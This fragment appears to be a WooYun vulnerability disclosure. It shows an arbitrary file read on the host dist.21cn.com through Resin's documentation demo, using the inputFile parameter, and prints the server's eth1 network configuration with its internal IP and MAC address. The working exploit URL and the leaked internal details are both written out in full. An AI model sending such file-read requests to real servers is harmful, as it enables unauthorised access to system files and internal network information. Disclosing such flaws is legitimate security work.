 dist.21cn.com:8088
dist.21cn.com:8088/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/sysconfig/network-scripts/ifcfg-eth
inputFile: /etc/sysconfig/network-scripts/ifcfg-eth1
DEVICE=eth1
HWADDR=40:f2:e9:68:34:49
TYPE=Ethernet
UUID=9280cd28-17b8-4be5-92cc-81e4c7b7756e
ONBOOT=yes
NM_CONTROLLED=yes
BOOTPROTO=none
IPADDR=10.29.5.25
NETMASK=255.255.0.0
IPV6INIT=no
USERCTL=no
back to demo
www.wooyun.org